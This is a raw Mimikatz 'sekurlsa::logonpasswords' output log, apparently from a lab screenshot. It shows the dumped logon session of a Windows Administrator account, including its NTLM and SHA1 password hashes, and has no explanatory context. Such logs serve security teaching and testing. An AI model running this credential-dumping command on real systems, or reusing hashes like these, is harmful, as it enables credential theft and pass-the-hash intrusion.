 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 221508 (00000000:00036144)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN-UBERDLDE1FU
Logon Server      : WIN-UBERDLDE1FU
Logon Time        : 2020/4/20 23:30:47
SID               : S-1-5-21-3579547807-2096212601-2795025881-500
        msv :
         [00010000] CredentialKeys
         * NTLM     : 257c7efa85ba45bb30b7da33f46a5225
         * SHA1     : 0e03e9af37d5b1be8b01ec352902d4fe4136a0a2
         [00000003] Primary
         * Username : Administrator
         * Domain   : WIN-UBERDLDE1FU
         * NTLM     : 257c7efa85ba45bb30b7da33f46a5225
         * SHA1     : 0e03e9af37d5b1be8b01ec352902d4fe4136a0a2
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : WIN-UBERDLDE1FU
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : WIN-UBERDLDE1FU
         * Password : (null)
        ssp :   KO
        credman :